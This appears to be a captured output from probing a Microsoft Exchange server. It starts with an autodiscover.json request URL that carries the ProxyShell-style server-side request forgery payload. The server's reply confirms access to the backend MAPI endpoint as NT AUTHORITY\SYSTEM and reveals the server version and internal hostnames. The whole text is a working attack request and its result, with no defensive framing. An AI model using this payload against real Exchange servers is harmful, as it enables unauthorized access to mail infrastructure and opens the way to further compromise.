 Exchange MAPI/HTTP Connectivity
https://exchange/autodiscover/autodiscover.json?@foo.com/mapi/nspi/?&Email=autod
Exchange MAPI/HTTP Connectivity Endpoint
Version: 15.1.1713.1
Vdir Path: /mapi/nspi/
User: NT AUTHORITY\SYSTEM
UPN:
SID: S-1-5-18
Organization:
Authentication: Negotiate
PUID:
TenantGuid::
Cafe: exchange.hng.local
Mailbox: exchange.hng.local